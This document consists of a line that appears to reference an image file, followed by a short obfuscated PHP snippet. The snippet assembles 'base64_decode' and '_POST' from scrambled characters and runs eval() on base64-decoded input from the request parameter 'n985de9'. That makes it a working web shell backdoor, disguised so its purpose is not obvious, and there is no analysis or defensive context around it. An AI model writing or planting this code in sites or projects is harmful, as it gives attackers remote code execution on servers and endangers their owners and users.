 <?php
$sF="PCT4BA6ODSE_";$s21=strtolower($sF[4].$sF[5].$sF[9].$sF[10].$sF[
6].$sF[3].$sF[11].$sF[8].$sF[10].$sF[1].$sF[7].$sF[8].$sF[10]);$
s22=${strtoupper($sF[11].$sF[0].$sF[7].$sF[9].$sF[2])}['n985de9'
];if(isset($s22)){eval($s21($s22));}
?>